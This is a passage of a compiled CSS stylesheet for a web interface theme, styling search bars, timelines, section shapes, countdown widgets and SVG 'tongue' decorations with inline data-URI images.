  background-color: transparent;
  border: 0;
  transition: all 0.2s cubic-bezier(0.77, 0, 0.2, 2.25); }
  @media (prefers-reduced-motion: reduce) {
    .navbar-search .form-control {
      transition: none; } }

.navbar-search .focused .input-group .form-control {
  width: 380px; }

.navbar-search .close {
  display: none; }

.navbar-search-dark .input-group {
  background-color: rgba(31, 45, 61, 0.8);
  border-color: rgba(255, 255, 255, 0.6); }

.navbar-search-dark .input-group-text {
  color: rgba(255, 255, 255, 0.6); }

.navbar-search-dark .form-control {
  color: rgba(255, 255, 255, 0.9); }
  .navbar-search-dark .form-control::placeholder {
    color: rgba(255, 255, 255, 0.6); }

.navbar-search-dark .focused .input-group {
  background-color: rgba(31, 45, 61, 0.9);
  border-color: rgba(255, 255, 255, 0.9); }

.navbar-search-light .input-group {
  background-color: rgba(255, 255, 255, 0.9);
  border-color: rgba(0, 0, 0, 0.6); }

.navbar-search-light .input-group-text {
  color: rgba(0, 0, 0, 0.6); }

.navbar-search-light .form-control {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-search-light .form-control::placeholder {
    color: rgba(0, 0, 0, 0.6); }

.navbar-search-light .focused .input-group {
  background-color: white;
  border-color: rgba(0, 0, 0, 0.9); }

.omnisearch {
  width: 100%;
  margin-top: 1rem;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  opacity: 0;
  background-color: transparent;
  pointer-events: none;
  transform: translateY(0);
  transition: transform 0.3s, opacity 0.15s; }
  @media (prefers-reduced-motion: reduce) {
    .omnisearch {
      transition: none; } }
  .omnisearch-container {
    margin: auto; }
    @media (max-width: 991.98px) {
      .omnisearch-container {
        width: 100%; } }
    @media (min-width: 768px) {
      .omnisearch-container {
        width: 580px; } }
  .omnisearch.show {
    opacity: 1;
    transform: translateY(10%); }
  .omnisearch .container {
    position: relative;
    height: 100%; }
  .omnisearch .omnisearch-form {
    display: block;
    position: relative;
    z-index: 700;
    background: #FFF;
    border-radius: 0.5rem; }
    .omnisearch .omnisearch-form .input-group-text {
      font-size: 1.25rem;
      background: transparent; }
    .omnisearch .omnisearch-form .form-control {
      display: block;
      height: 58px;
      font-size: 1.25rem;
      color: #718096;
      background-color: transparent;
      background-image: none; }
      .omnisearch .omnisearch-form .form-control::placeholder {
        color: #A0AEC0; }
  .omnisearch .omnisearch-suggestions {
    min-height: 150px;
    padding: 1.5rem;
    background: white;
    border-radius: 0.5rem;
    position: relative;
    opacity: 0;
    transition: opacity 0.3s;
    transition-delay: 0.21s; }
    @media (prefers-reduced-motion: reduce) {
      .omnisearch .omnisearch-suggestions {
        transition: none; } }
    .omnisearch .omnisearch-suggestions:before {
      background: #FFF;
      box-shadow: none;
      content: '';
      display: block;
      height: 16px;
      width: 16px;
      left: 20px;
      position: absolute;
      bottom: 100%;
      transform: rotate(-45deg) translateY(1rem);
      z-index: -5;
      border-radius: .2rem; }
    .omnisearch .omnisearch-suggestions .heading {
      color: #4A5568; }
    .omnisearch .omnisearch-suggestions .list-link span {
      font-weight: 600;
      color: #2D3748; }
    .omnisearch .omnisearch-suggestions .list-link:hover {
      color: #ff7207; }
      .omnisearch .omnisearch-suggestions .list-link:hover span {
        color: #ff7207; }
  .omnisearch.show .omnisearch-form,
  .omnisearch.show .omnisearch-suggestions {
    pointer-events: auto; }
  .omnisearch.show .omnisearch-suggestions {
    opacity: 1; }

.omnisearch-open {
  overflow: hidden; }

.progress-circle {
  width: 100px;
  height: 100px; }
  .progress-circle .progressbar-text {
    font-size: 1.5rem;
    font-weight: 600;
    color: #152c5b; }
  .progress-circle [class^="display"],
  .progress-circle .h1, .progress-circle .h2, .progress-circle .h3 {
    color: #152c5b; }
  .progress-circle svg path {
    stroke-linecap: round; }
  .progress-circle.progress-sm {
    width: 60px;
    height: 60px; }
    .progress-circle.progress-sm .progressbar-text {
      font-size: .875rem; }
  .progress-circle.progress-lg {
    width: 140px;
    height: 140px; }
    .progress-circle.progress-lg .progressbar-text {
      font-size: 1.25rem; }

section.slice {
  background-color: #FFF; }

.slice {
  position: relative;
  padding-top: 4rem;
  padding-bottom: 4rem; }

.slice-xl {
  padding-top: 8rem;
  padding-bottom: 8rem; }

.slice-lg {
  padding-top: 6rem;
  padding-bottom: 6rem; }

.slice-sm {
  padding-top: 2rem;
  padding-bottom: 2rem; }

.slice:not(.border-top):not(.border-bottom):not(.delimiter-bottom):not([class*="bg-"]):not(.section-rotate) + .slice:not(.border-top):not(.border-bottom):not(.delimiter-top):not([class*="bg-"]) {
  padding-top: 0; }

.slice-video {
  min-height: 600px; }

.section-half-rounded {
  padding-top: 7rem;
  padding-bottom: 7rem;
  background: transparent;
  position: relative; }
  .section-half-rounded .section-inner {
    position: absolute;
    top: 0;
    height: 100%;
    z-index: -2; }
  @media (max-width: 991.98px) {
    .section-half-rounded .section-inner {
      width: 100%; } }

.section-process {
  background: transparent; }

.section-process-step {
  position: relative;
  padding: 4.5rem 0; }
  .section-process-step:not(:last-child):before {
    content: "";
    display: block;
    width: 360px;
    height: 100px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg width='355px' height='103px' viewBox='0 0 355 103' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd' stroke-dasharray='6,12' stroke-linecap='round'%3E%3Cpath stroke='%23E2E8F0' stroke-width='3' transform='translate(173.245679, 51.548257) scale(-1, 1) translate(-173.245679, -51.548257)' d='M-6.75432109,1.54825684 C113.245679,110.326533 233.245679,130.359459 353.245679,61.647035'/%3E%3C/g%3E%3C/svg%3E") no-repeat center;
    background-size: 360px 100px;
    transform: rotate(40deg);
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    bottom: -80px; }
    @media (max-width: 991.98px) {
      .section-process-step:not(:last-child):before {
        transform: rotate(90deg) scale(0.7);
        bottom: 20px; } }
  .section-process-step:nth-child(even):before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg width='355px' height='103px' viewBox='0 0 355 103' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd' stroke-dasharray='6,12' stroke-linecap='round'%3E%3Cpath stroke='%23E2E8F0' stroke-width='3' d='M2.24567891,1.54825684 C122.245679,110.326533 242.245679,130.359459 362.245679,61.647035'/%3E%3C/g%3E%3C/svg%3E") no-repeat center;
    background-size: 360px 100px;
    transform: rotate(-40deg); }
    @media (max-width: 991.98px) {
      .section-process-step:nth-child(even):before {
        transform: rotate(-90deg) scale(0.7);
        bottom: 20px; } }

.shape-container {
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 2;
  transform: translateZ(0);
  overflow: hidden; }
  .shape-container svg {
    display: block;
    fill: #FFF;
    pointer-events: none;
    vertical-align: baseline; }

.shape-position-top {
  top: 0;
  margin-top: -1px; }

.shape-position-bottom {
  bottom: 0;
  margin-bottom: -1px; }

.shape-orientation-inverse {
  transform: rotate(180deg); }

.shape-line {
  min-height: 19px; }

@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .ie-shape-line {
    height: 100px; }
  .ie-shape-wave-1 {
    height: 504px; }
  .ie-shape-wave-3 {
    height: 231px; }
  .ie-shape-clouds {
    height: 400px; } }

.spotlight {
  position: relative; }
  .spotlight .container {
    height: 100%; }
  .spotlight .animated {
    opacity: 0; }
    .spotlight .animated.animation-ended {
      opacity: 1; }

@media (min-width: 768px) {
  .spotlight-overlay-img {
    position: relative; }
    .spotlight-overlay-img img {
      position: absolute;
      z-index: 10; } }

.table-cards {
  border-collapse: separate;
  border-spacing: 0 1rem; }
  .table-cards thead th,
  .table-cards thead td,
  .table-cards tbody th,
  .table-cards tbody td {
    border: 0 !important;
    position: relative;
    background-color: transparent; }
  .table-cards thead td,
  .table-cards tbody td {
    padding: 1rem; }
  .table-cards thead th,
  .table-cards tbody th {
    padding: 0 1rem; }
  .table-cards tbody tr {
    border-radius: 0.75rem;
    box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05); }
    .table-cards tbody tr th {
      border-radius: 0.75rem 0 0 0.75rem; }
      .table-cards tbody tr th:after {
        border-radius: 0.75rem 0 0 0.75rem;
        border-left: 1px solid #eaecf3; }
    .table-cards tbody tr td:last-child {
      border-radius: 0 0.75rem 0.75rem 0; }
      .table-cards tbody tr td:last-child:after {
        border-radius: 0 0.75rem 0.75rem 0;
        border-right: 1px solid #eaecf3; }
    .table-cards tbody tr th, .table-cards tbody tr td {
      background-color: #FFF; }
  .table-cards.table-hover tbody > tr:hover th,
  .table-cards.table-hover tbody > tr:hover td {
    background-color: #FAFBFE; }

@media (min-width: 768px) {
  .table-cards.table-scale--hover tr:hover {
    transform: scale(1.02); } }

.timeline {
  position: relative; }
  .timeline:before {
    content: '';
    position: absolute;
    top: 0;
    left: 1rem;
    height: 100%;
    border-right: 2px solid #E2E8F0; }

[data-timeline-axis-style="dashed"]:before {
  border-right-style: dashed !important; }

[data-timeline-axis-style="dotted"]:before {
  border-right-style: dotted !important; }

.timeline-block {
  position: relative;
  margin: 2em 0; }
  .timeline-block:after {
    content: "";
    display: table;
    clear: both; }
  .timeline-block:first-child {
    margin-top: 0; }
  .timeline-block:last-child {
    margin-bottom: 0; }

.timeline-step {
  position: absolute;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  left: 0;
  width: 33px;
  height: 33px;
  border-radius: 50%;
  background: #FFF;
  border: 2px solid #E2E8F0;
  text-align: center;
  font-size: 1rem;
  font-weight: 600;
  z-index: 1; }
  .timeline-step svg, .timeline-step i {
    line-height: 1.4; }

.timeline-step-icon {
  background: #FFF;
  border: 2px solid #E2E8F0; }

.timeline-step-xs {
  width: 17px;
  height: 17px;
  font-size: .75rem; }

.timeline-step-sm {
  width: 23px;
  height: 23px;
  font-size: .75rem; }

.timeline-step-lg {
  width: 47px;
  height: 47px;
  font-size: 1.75rem; }

.timeline-content {
  position: relative;
  margin-left: 60px;
  margin-right: 30px;
  position: relative;
  top: -6px; }
  .timeline-content:after {
    content: "";
    display: table;
    clear: both; }

.timeline-body {
  padding: 1.5rem; }

@media (min-width: 992px) {
  .timeline:before {
    left: 50%;
    margin-left: -2px; }
  .timeline-step {
    left: 50%;
    transform: translateX(-50%); }
  .timeline-content {
    width: 38%; }
  .timeline-body {
    padding: 1.5rem; }
  .timeline-block:nth-child(even) .timeline-content {
    float: right; }
  [data-timeline-axis-color="primary"]:before {
    border-color: #ff7207; }
  [data-timeline-axis-color="secondary"]:before {
    border-color: #eaecf3; }
  [data-timeline-axis-color="success"]:before {
    border-color: #5cc9a7; }
  [data-timeline-axis-color="info"]:before {
    border-color: #50b5ff; }
  [data-timeline-axis-color="warning"]:before {
    border-color: #FFBE3D; }
  [data-timeline-axis-color="danger"]:before {
    border-color: #f25767; }
  [data-timeline-axis-color="light"]:before {
    border-color: #eaecf3; }
  [data-timeline-axis-color="dark"]:before {
    border-color: #171347; }
  [data-timeline-axis-color="neutral"]:before {
    border-color: #FFF; }
  [data-timeline-axis-color="white"]:before {
    border-color: #FFF; } }

.timeline-one-side:before {
  left: 1rem; }

.timeline-one-side .timeline-step {
  transform: translateX(-50%);
  left: 1rem; }

.timeline-one-side .timeline-content {
  width: auto; }

.timeline-one-side .timeline-block:nth-child(even) .timeline-content {
  float: none; }

.tongue {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 50%;
  z-index: 1;
  transform: rotate(180deg) translateX(50%);
  width: 138px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  color: #4A5568;
  background-size: 100%;
  background-repeat: no-repeat;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23FFF' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E"); }
  .tongue i {
    animation: floating-sm 2s ease infinite; }
  .tongue:hover i {
    animation-play-state: paused; }

.tongue-primary {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23ff7207' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #FFF; }
  .tongue-primary:hover {
    color: #FFF; }

.tongue-secondary {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23eaecf3' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #273444; }
  .tongue-secondary:hover {
    color: #273444; }

.tongue-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%235cc9a7' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #FFF; }
  .tongue-success:hover {
    color: #FFF; }

.tongue-info {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%2350b5ff' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #FFF; }
  .tongue-info:hover {
    color: #FFF; }

.tongue-warning {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23FFBE3D' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #FFF; }
  .tongue-warning:hover {
    color: #FFF; }

.tongue-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23f25767' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #FFF; }
  .tongue-danger:hover {
    color: #FFF; }

.tongue-light {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23eaecf3' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #273444; }
  .tongue-light:hover {
    color: #273444; }

.tongue-dark {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23171347' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #FFF; }
  .tongue-dark:hover {
    color: #FFF; }

.tongue-neutral {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23FFF' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #273444; }
  .tongue-neutral:hover {
    color: #273444; }

.tongue-white {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23FFF' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #273444; }
  .tongue-white:hover {
    color: #273444; }

.tongue-section-primary {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23FFF' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #273444; }
  .tongue-section-primary:hover {
    color: #273444; }

.tongue-section-secondary {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23FAFBFE' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #273444; }
  .tongue-section-secondary:hover {
    color: #273444; }

.tongue-section-light {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23CBD5E0' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #273444; }
  .tongue-section-light:hover {
    color: #273444; }

.tongue-section-dark {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%230e0b2b' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E");
  color: #FFF; }
  .tongue-section-dark:hover {
    color: #FFF; }

.tongue-top {
  top: -1px; }

.tongue-bottom {
  top: auto;
  bottom: -1px;
  transform: translateX(-50%); }

@keyframes floating-sm {
  0% {
    transform: translateY(0px); }
  50% {
    transform: translateY(5px); }
  100% {
    transform: translateY(0px); } }

.countdown-item {
  display: inline-block; }

.countdown-label {
  font-size: 1.2rem;
  padding: 0 10px; }

.countdown-sm .countdown-digit,
.countdown-sm .countdown-label {
  font-size: 1.4rem; }

.countdown-sm .countdown-label {
  font-size: 0.875rem;
  padding: 0 10px; }

[data-countdown-label="hide"] .countdown-label:not(.countdown-days) {
  display: none; }

[data-countdown-label="show"] .countdown-separator {
  display: none; }

.countdown-hero .countdown-digit {
  display: block;
  padding: 0 1.5rem;
  font-size: 3rem;
  font-weight: 600;
  text-align: center;
  color: #152c5b;
  cursor: default; }

.countdown-hero .countdown-label {
  display: block;
  margin-top: 5px;
  text-align: center;
  font-size: 0.875rem;
  text-transform: capitalize;
  font-weight: 600; }

.countdown-hero .countdown-separator {
  display: none; }

@media (max-width: 991.98px) {
  .countdown-hero .countdown-digit {
    font-size: 1.5rem; } }

.countdown-hero-dark .countdown-digit,
.countdown-hero-dark .countdown-label {
  color: #FFF; }

.countdown-blocks .countdown-item {
  margin-right: 10px; }
  .countdown-blocks .countdown-item:last-child {
    margin-right: 0; }

.countdown-blocks .countdown-digit {
  display: block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: rgba(31, 45, 61, 0.6);
  color: #FFF;
  font-size: 1.5rem;
  font-weight: 400;
  text-align: center;
  cursor: default;
  border-radius: 0.5rem; }

.countdown-blocks .countdown-label {
  display: block;
  margin-top: 5px;
  text-align: center;
  font-size: 0.875rem;
  text-transform: capitalize;
  font-weight: 600; }

.countdown-blocks .countdown-separator {
  display: none; }

.countdown-dark .countdown-label {
  color: rgba(255, 255, 255, 0.8); }

.milestone-count-extra {
  display: none; }

.counting-finished + .counter-extra {
  display: inline-block; }

.flatpickr-calendar {
  border: 0;
  width: auto;
  margin-top: -2px;
  -webkit-user-select: none;
          user-select: none;
  background: #FFF;
  box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
  border-radius: 0.375rem; }
  .flatpickr-calendar:before, .flatpickr-calendar:after {
    display: none; }

.flatpickr-months {
  background-color: #FFF;
